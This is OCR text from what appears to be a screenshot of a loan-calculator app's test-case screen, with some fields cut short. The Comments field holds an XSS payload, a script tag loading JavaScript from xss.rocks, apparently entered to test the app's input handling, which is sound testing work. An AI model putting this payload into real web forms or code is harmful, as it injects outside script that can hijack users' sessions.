 12:35
Back
Calculator
Home
Loans Data
Loans Amount 0,00
Number o
Save
Rate
nthly
Description
Result
Test case
Payment
0)
Comments
Interest
<SCRIPT
SRC=http://xss.rocks/xss
.js></SCRIPT>
Total
Save
Save
Cancel